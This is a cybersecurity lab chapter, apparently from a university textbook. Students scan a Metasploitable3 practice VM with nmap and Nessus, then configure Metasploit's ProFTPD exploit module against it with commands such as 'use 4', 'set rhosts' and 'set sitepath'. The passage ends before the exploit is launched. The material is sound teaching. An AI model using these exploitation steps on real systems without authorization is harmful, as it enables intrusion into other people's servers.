49 Scanning and Enumeration – Vulnerability Scanning (Nessus)
Mathew J. Heath Van Horn, PhD
This lab helps students become familiar with the Nessus vulnerability scanner and its use in identifying vulnerabilities that can be exploited on a network. Nessus by Tenable has been used in the industry for over 25 years. It is updated weekly with new exploits by the Common Vulnerabilities and Exposures (CVE) database.
Learning Objectives
- Perform a vulnerability scan of a vulnerable target using Nessus
- Read and investigate ways to take advantage of detected vulnerabilities
- Exploit a critical vulnerability using Metasploit
Prerequisites
Deliverables
- 4 Screenshots are required
- Nmap scan of the target network that identifies the target machine
- Results of a completed Nessus advanced scan of the target machine
- A Nessus report of the critical vulnerability
- Metasploitable report of the module that can be used against the vulnerability
Resources
Contributors and Testers
- An idea proposed by Raechel Ferguson
- Dante Rocca, Cybersecurity Student, ERAU-Prescott
Phase I – Install Nessus
Nessus has continuous updates. If you skipped the Nessus installation from Chapter 12, you will need to do this now. If you haven’t updated Nessus recently, you must complete the following steps. These steps are based on your prior knowledge from completing Section 1 of this book.
- Open the VirtualBox Manager and select the Kali VM
- Click on settings, click on network, and make sure it is attached to NAT or NAT network

Figure 1 – Changing the network settings of the Kali VM - Press OK and start the Kali VM
- From the command line, start Nessus with the following command
> systemctl start nessusd.service
- Open the Nessus user interface by opening Firefox and going to this URL. It may say it is insecure but click advanced and accept the risk to continue
https://kali:8834/
- Click on About –> Software Update –> Manual Software Update
- Click on Update all components then continue

Figure 2 – Updating Nessus - Let the software update. This could take a while, depending on the last time your Kali VM had access to the Internet
- Once the update has been completed, power off the Kali VM
- Return to the Oracle VM manager and on the Kali VM switch the network card back to the generic adapter

Figure 3 – Switching NIC back to generic driver
Phase II – Running a Nessus Scan Against Metasploitable
Nessus is a popular vulnerability scanner that can detect vulnerabilities running on devices. This is useful for defensive purposes to detect areas of weakness but can be used by attackers to find holes in the network.
- Open GNS3 workspace and wait for the green lights
- Start the following machines:
- DHCP Server
- Router
- Kali VM
- Metasploitable3-Linux
- Once all machines are running, find the IP address of the Metasploitable3-Linux box by running a Nmap scan on the 200.200.200.0/24 network from the Kali VM. In this example, the target has an IP address of 200.200.200.7
> sudo nmap -O 200.200.200.0/24
- Once you have the IP, start Nessus with the following command
> systemctl start nessusd.service
- Open the interface by opening Firefox and going to this URL. It will say it is insecure but click advanced and accept the risk to continue
https://kali:8834/
- Login to Nessus
- Click on New Scan

Figure 4 – New Scan - Click on Advanced Scan

Figure 5 – Create a new advanced scan - Complete the scan details
- NAME – Meta3-Linux
- DESCRIPTION – Scan of metasploitable3 linux VM
- FOLDER – My Scans
- TARGETS – 200.200.200.7

Figure 6 – Configuring the scan details
- Click on Save
- Hit the play button on the right-hand side of the scan to start it. This will take a bit of time

Figure 7 – Start Nessus scan on our target 
Figure Zzzzzz - Once the scan begins, you can double-click on the scan and watch the progress

Figure 8 – Nessus running a scan of our target - Once the scan reports on vulnerabilities, you can double-click on the progress bar and it will show you a list of detected vulnerabilities

Figure 9 – Reported vulnerabilities - You can then double-click on any of the vulnerabilities and receive more information on the vulnerability. In this figure, we clicked on one of the Mixed results to see more of the results

Figure 10 – Details of exploits - Then you can double-click on any exploit to get more detailed information as well

Figure 11 – Even more details of the vulnerability - It took about 15 minutes for the scan to complete. Your results will vary. However, we can see that several vulnerabilities were detected including some critical vulnerabilities that need immediate attention

Figure 12 – Nessus vulnerability scan completed - Let’s investigate the critical vulnerability a bit further

Figure 13 – Critical Vulnerability 
Figure 14 – FTP vulnerability details
Phase III – Making Use of the Information
Finding vulnerabilities is only part of the process. There are many ways to exploit vulnerabilities, which we will share in the following chapters, but for now, we don’t want to leave you hanging. So we introduce an easy way to exploit this vulnerability so that you can close the loop on the process.
The Metasploit Framework is a tool for developing and testing exploit code against targets. It also includes anti-forensic and evasion tools. It is preinstalled in Kali, and we can leverage it quickly against our target machine. Metasploitable3 was developed to practice Metasploit attacks.
NOTE: Phase III was written separately from Phases I and II. The target machine’s IP address changed from 200.200.200.7 to 200.200.200.8 due to DHCP.
- The exploit report included this in the description. We are going to use this information to our advantage

Figure 15 – Nessus tells us how Metasploit can take advantage of the vulnerability - Open a terminal and run an Nmap scan directly on our target machine and use the -sS (TCP Syn) -sV (port probe) flags to identify the FTP service port
> sudo nmap -sS -sV 200.200.200.8
- We can see that port 21 matches the exploit identified by Nessus in Figure 14 above and has been known to be successfully attacked by Metasploit in the past in Figure 15 above

Figure 16 – Nmap port 21 matches Nessus scan - Open Metasploit at the command line prompt
> msfconsole
- Now search for the FTP exploit by typing
> search ProFTPD
- You can see that we get six results, but only one of them is for our version

Figure 17 – Search for instances of ProFTPD exploit - Now follow the directions on the screen and type
> info 4
- We can see that using this exploit allows us to copy any file to the target machine’s website among other things

Figure 18 – Details about the usable exploit - This looks good to us, so type
> use 4
- We haven’t set our payload yet, so it will assign a default one and remind us of it at the command prompt

Figure 19 – Our default payload is being assigned - We can view our settings for our custom attack on the target by typing
> show options
- We are still missing some information in our current settings

Figure 20 – Checking our settings and spotting some missing information - Let us set our target as the remote host by typing
> set rhosts 200.200.200.8
- The sitepath is from a previous version, so update this by typing
> set sitepath /var/www/html
- Double-check that the changes took effect and type
> show options
